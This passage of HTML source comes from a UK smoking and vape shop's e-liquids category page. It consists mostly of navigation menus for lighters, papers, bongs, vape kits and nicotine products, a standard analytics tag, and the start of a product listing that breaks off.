	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25346 nav-item"><a title="ZIPPO LIGHTERS" href="https://www.smokers-choiceuk.co.uk/zippo-lighters/" class="nav-link">ZIPPO LIGHTERS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25385 nav-item"><a title="RAW ROLLING PAPER &amp; ACCESSORIES" href="https://www.smokers-choiceuk.co.uk/raw/" class="nav-link">RAW ROLLING PAPER &amp; ACCESSORIES</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25400 nav-item"><a title="GRINDER" href="https://www.smokers-choiceuk.co.uk/grinder/" class="nav-link">GRINDER</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25412 nav-item"><a title="STASH CANS" href="https://www.smokers-choiceuk.co.uk/stash-cans/" class="nav-link">STASH CANS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25583 nav-item"><a title="BOB MARLEY" href="https://www.smokers-choiceuk.co.uk/bob-marley/" class="nav-link">BOB MARLEY</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25933 nav-item"><a title="BLUNT VS ORGANIC ROLLS" href="https://www.smokers-choiceuk.co.uk/blunt-vs-organic-rolls/" class="nav-link">BLUNT VS ORGANIC ROLLS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26633 nav-item"><a title="E LIQUIDS" href="https://www.smokers-choiceuk.co.uk/e-liquids/" class="nav-link">E LIQUIDS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-29836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29836 nav-item"><a title="COOKIE VAPE BLOG" href="https://www.smokers-choiceuk.co.uk/cookie-vape/" class="nav-link">COOKIE VAPE BLOG</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25292 nav-item"><a title="LIVE RESIN BLOG" href="https://www.smokers-choiceuk.co.uk/live-rsin/" class="nav-link">LIVE RESIN BLOG</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26641 nav-item"><a title="Vape Shop Near Me" href="https://www.smokers-choiceuk.co.uk/vape-shop-near-me/" class="nav-link">Vape Shop Near Me</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-30385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385 nav-item"><a title="PACKMAN VAPE" href="https://www.smokers-choiceuk.co.uk/packman-vape/" class="nav-link">PACKMAN VAPE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39955 nav-item"><a title="VAPE BAN UK" href="https://www.smokers-choiceuk.co.uk/vape-ban-uk/" class="nav-link">VAPE BAN UK</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35004 nav-item"><a title="MIXR Wax &#038; Resin Liquidizer" href="https://www.smokers-choiceuk.co.uk/mixr-wax-resin-liquidizer/" class="nav-link">MIXR Wax &#038; Resin Liquidizer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40365 nav-item"><a title="DISPOSABLE VS POD KITS" href="https://www.smokers-choiceuk.co.uk/disposable-vs-pod-kits/" class="nav-link">DISPOSABLE VS POD KITS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40393 nav-item"><a title="Runtz Vape &#038; Cart Kit" href="https://www.smokers-choiceuk.co.uk/runtz-vape-cart-kit/" class="nav-link">Runtz Vape &#038; Cart Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40992 nav-item"><a title="PACKMAN VAPE KIT" href="https://www.smokers-choiceuk.co.uk/packman-vape-kit/" class="nav-link">PACKMAN VAPE KIT</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41428 nav-item"><a title="RAW GARDEN" href="https://www.smokers-choiceuk.co.uk/raw-garden/" class="nav-link">RAW GARDEN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41512 nav-item"><a title="ASPIRE VAPE" href="https://www.smokers-choiceuk.co.uk/aspire/" class="nav-link">ASPIRE VAPE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41689 nav-item"><a title="GEEK VAPE" href="https://www.smokers-choiceuk.co.uk/geek-vape/" class="nav-link">GEEK VAPE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41713 nav-item"><a title="CCELL" href="https://www.smokers-choiceuk.co.uk/ccell/" class="nav-link">CCELL</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41967 nav-item"><a title="BACKPACK BOYZ" href="https://www.smokers-choiceuk.co.uk/backpack-boyz/" class="nav-link">BACKPACK BOYZ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42139 nav-item"><a title="TAAT BEYOND TOBACCO &#8211; CBD Cigarettes" href="https://www.smokers-choiceuk.co.uk/taat-beyond-tobacco-cbd-cigarettes/" class="nav-link">TAAT BEYOND TOBACCO &#8211; CBD Cigarettes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42273 nav-item"><a title="POP TOPS VIALS" href="https://www.smokers-choiceuk.co.uk/pop-tops-2/" class="nav-link">POP TOPS VIALS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42284 nav-item"><a title="SHARRB FILLING  GUN" href="https://www.smokers-choiceuk.co.uk/sharrb-filling-gun/" class="nav-link">SHARRB FILLING  GUN</a></li>
</ul>
</li>
<span class="cartvalueitem"></span></ul></div>                    
                    
                    <!-- /.navbar-collapse -->    
                    
                                    
                </nav>
            </div>
        </div>
<!------------ End Header ------------>

<!------------ Home Slider Section ------------>
<section  class="home-slider">
<div  id="carousel-example-generic" class="carousel slide" data-ride="carousel">
   <div class="carousel-inner" role="listbox">
   

   
   		    <div class="item active">
    
    
     <img fetchpriority="high" width="541" height="475" src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2021/04/tropix-1.jpg" class="d-block mx-auto">
     
          
           
    </div>
     
 
 
  </div> 

</div>
</section>

<div class="navigation2 clearfix">
            <div class="container">
                <nav class="navbar navbar-default"> 
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-2" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>    
                    </div>
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    
                    
                     <div id="bs-example-navbar-collapse-2" class="collapse navbar-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 nav-item"><a title="Home" href="https://www.smokers-choiceuk.co.uk/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-65 nav-item"><a title="Cigars" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-65">Cigars</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-65" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3567 nav-item"><a title="Backwoods Cigars" href="https://www.smokers-choiceuk.co.uk/product-category/backwoods-2/" class="nav-link">Backwoods Cigars</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44210 nav-item"><a title="emptyy" href="https://www.smokers-choiceuk.co.uk/product-category/emptyy/" class="nav-link">emptyy</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2137 nav-item"><a title="Charatan Cigars" href="https://www.smokers-choiceuk.co.uk/product-category/charatan-cigars/" class="nav-link">Charatan Cigars</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1096 nav-item"><a title="Cigar Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/cigar-accessories/" class="nav-link">Cigar Accessories</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1726 nav-item"><a title="Bongs" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1726">Bongs</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1726" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4409 nav-item"><a title="Gravity Hookah/ Handmade pipes" href="https://www.smokers-choiceuk.co.uk/product-category/gravity-hookah-handmade-pipes/" class="nav-link">Gravity Hookah/ Handmade pipes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3372 nav-item"><a title="Bong Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/bong-accessories/" class="nav-link">Bong Accessories</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-26532 nav-item"><a title="Pod Kits" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-26532">Pod Kits</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-26532" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6027 nav-item"><a title="Pod Kit" href="https://www.smokers-choiceuk.co.uk/product-category/pod-kit/" class="nav-link">Pod Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2495 nav-item"><a title="Vape kit" href="https://www.smokers-choiceuk.co.uk/product-category/nic-salt-vape-pod/" class="nav-link">Vape kit</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-490 nav-item"><a title="Vape Kit" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-490">Vape Kit</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-490" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41872 nav-item"><a title="Geek Vape" href="https://www.smokers-choiceuk.co.uk/product-category/geek-vape/" class="nav-link">Geek Vape</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1832 nav-item"><a title="ASPIRE KITS" href="https://www.smokers-choiceuk.co.uk/product-category/aspire-kit/" class="nav-link">ASPIRE KITS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2131 nav-item"><a title="ASPIRE COILS" href="https://www.smokers-choiceuk.co.uk/product-category/aspire-coils/" class="nav-link">ASPIRE COILS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 nav-item"><a title="VOOPOO KITS" href="https://www.smokers-choiceuk.co.uk/product-category/voopoo-kits/" class="nav-link">VOOPOO KITS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2480 nav-item"><a title="VOOPOO COILS" href="https://www.smokers-choiceuk.co.uk/product-category/voopoo-coils/" class="nav-link">VOOPOO COILS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2523 nav-item"><a title="SMOK KIT" href="https://www.smokers-choiceuk.co.uk/product-category/smok-kit/" class="nav-link">SMOK KIT</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2104 nav-item"><a title="OBS KITS" href="https://www.smokers-choiceuk.co.uk/product-category/obs-kits/" class="nav-link">OBS KITS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2640 nav-item"><a title="Vaptio Kit" href="https://www.smokers-choiceuk.co.uk/product-category/vaptio-kit/" class="nav-link">Vaptio Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543 nav-item"><a title="Ultroner" href="https://www.smokers-choiceuk.co.uk/product-category/ultroner/" class="nav-link">Ultroner</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120 nav-item"><a title="TANKS" href="https://www.smokers-choiceuk.co.uk/product-category/tanks/" class="nav-link">TANKS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-119 nav-item"><a title="MODS" href="https://www.smokers-choiceuk.co.uk/product-category/mods/" class="nav-link">MODS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-118 nav-item"><a title="EXTRA COILS" href="https://www.smokers-choiceuk.co.uk/product-category/coils/" class="nav-link">EXTRA COILS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2448 nav-item"><a title="BATTERIES" href="https://www.smokers-choiceuk.co.uk/product-category/batteries/" class="nav-link">BATTERIES</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children dropdown active menu-item-67 nav-item"><a title="Nic salt" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-67">Nic salt</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-67" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3746 nav-item"><a title="NicSalt" href="https://www.smokers-choiceuk.co.uk/product-category/nicsalt/" class="nav-link">NicSalt</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active menu-item-125 nav-item"><a title="E-LIQUID BRANDS" href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/" class="nav-link">E-LIQUID BRANDS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3395 nav-item"><a title="CBD liquids" href="https://www.smokers-choiceuk.co.uk/product-category/orange-county-cbd/" class="nav-link">CBD liquids</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1766 nav-item"><a title="Zaam 80ml" href="https://www.smokers-choiceuk.co.uk/product-category/zaam-80ml/" class="nav-link">Zaam 80ml</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-2051 nav-item"><a title="Cones" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2051">Cones</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2051" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2053 nav-item"><a title="Shine 24K Gold Cones" href="https://www.smokers-choiceuk.co.uk/product-category/shine-24k-gold-cones/" class="nav-link">Shine 24K Gold Cones</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5350 nav-item"><a title="Nicotine Pouches" href="https://www.smokers-choiceuk.co.uk/product-category/nicotine-pouches/" class="nav-link">Nicotine Pouches</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1728 nav-item"><a title="ROLLING PAPER" href="https://www.smokers-choiceuk.co.uk/product-category/rolling-paper/" class="nav-link">ROLLING PAPER</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3271 nav-item"><a title="Crushballz Pod" href="https://www.smokers-choiceuk.co.uk/product-category/crushballz-pod/" class="nav-link">Crushballz Pod</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2916 nav-item"><a title="Cones" href="https://www.smokers-choiceuk.co.uk/product-category/cones/" class="nav-link">Cones</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729 nav-item"><a title="Tips" href="https://www.smokers-choiceuk.co.uk/product-category/tips/" class="nav-link">Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1730 nav-item"><a title="FILTER" href="https://www.smokers-choiceuk.co.uk/product-category/filter/" class="nav-link">FILTER</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2036 nav-item"><a title="Cones Filling Device" href="https://www.smokers-choiceuk.co.uk/product-category/cones-filling-device/" class="nav-link">Cones Filling Device</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-66 nav-item"><a title="vaporizers" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-66">vaporizers</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-66" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2952 nav-item"><a title="IQOS" href="https://www.smokers-choiceuk.co.uk/product-category/iqos/" class="nav-link">IQOS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122 nav-item"><a title="Dry herbs vaporizers" href="https://www.smokers-choiceuk.co.uk/product-category/dry-herbs-vaporizers/" class="nav-link">Dry herbs vaporizers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1654 nav-item"><a title="Non-tobacco cigarettes &amp; Pouches" href="https://www.smokers-choiceuk.co.uk/product-category/non-tobacco-cigarettes-pouches/" class="nav-link">Non-tobacco cigarettes &amp; Pouches</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142 nav-item"><a title="Plant Extraction" href="https://www.smokers-choiceuk.co.uk/product-category/plant-extraction/" class="nav-link">Plant Extraction</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-71 nav-item"><a title="Accessories" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-71">Accessories</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-71" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127 nav-item"><a title="Smoking Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/smoking-accessories/" class="nav-link">Smoking Accessories</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4003 nav-item"><a title="Smoking Gift sets" href="https://www.smokers-choiceuk.co.uk/product-category/smoking-gift-sets/" class="nav-link">Smoking Gift sets</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1648 nav-item"><a title="Test Kit" href="https://www.smokers-choiceuk.co.uk/product-category/test-kit/" class="nav-link">Test Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 nav-item"><a title="Snuff Kit" href="https://www.smokers-choiceuk.co.uk/product-category/snuff-kit/" class="nav-link">Snuff Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-117 nav-item"><a title="Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/accessories/" class="nav-link">Accessories</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-28505 nav-item"><a title="ZAAM PRODUCTS" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-28505">ZAAM PRODUCTS</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-28505" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28537" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28537 nav-item"><a title="PET STEP" href="https://www.smokers-choiceuk.co.uk/product/premium-dog-steps/" class="nav-link">PET STEP</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28550" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28550 nav-item"><a title="New Deck Wooden Outdoor Tiles" href="https://www.smokers-choiceuk.co.uk/product/new-new-deck-wooden-outdoor-tiles-2/" class="nav-link">New Deck Wooden Outdoor Tiles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28555" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28555 nav-item"><a title="Zaam Shaker Bottle" href="https://www.smokers-choiceuk.co.uk/product/zaam-shaker-bottle/" class="nav-link">Zaam Shaker Bottle</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28931" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28931 nav-item"><a title="Sleek &amp; Classy Glass Cabinet" href="https://www.smokers-choiceuk.co.uk/product/sleek-classy-glass-cabinet-2/" class="nav-link">Sleek &#038; Classy Glass Cabinet</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28972" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28972 nav-item"><a title="Zaam Hot Water Bottle" href="https://www.smokers-choiceuk.co.uk/product/zaam-hot-water-bottle-digital-temperature-display/" class="nav-link">Zaam Hot Water Bottle</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85 nav-item"><a title="Contact" href="https://www.smokers-choiceuk.co.uk/contact/" class="nav-link">Contact</a></li>
<span class="cartvalueitem"></span></ul></div>                    
            
                    <!-- /.navbar-collapse -->
                    
                </nav>
            </div>
        </div>        
</header>   
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-27WFJX7QZ4"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-27WFJX7QZ4');
</script><div  class="wrap"><div  id="primary" class="content-area twentyseventeen"><main  id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.smokers-choiceuk.co.uk">Home</a>&nbsp;&#47;&nbsp;E-liquids</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">E-liquids</h1>
	
	<div class="term-description"><p>Best and most trusted E-Liquid  selling platform.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 41 results</p>

<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby form-control">
		
			<option value="menu_order"  selected='selected'>Default sorting</option>
		
			<option value="popularity" >Sort by popularity</option>
		
			<option value="rating" >Sort by average rating</option>
		
			<option value="date" >Sort by latest</option>
		
			<option value="price" >Sort by price: low to high</option>
		
			<option value="price-desc" >Sort by price: high to low</option>
		
	</select>
	<input type="hidden" name="paged" value="1" />
	
</form>
<ul class="products columns-4">
<li class="product type-product post-12240 status-publish first instock product_cat-e-liquids has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
	 data-tinvwl_product_id="12240">
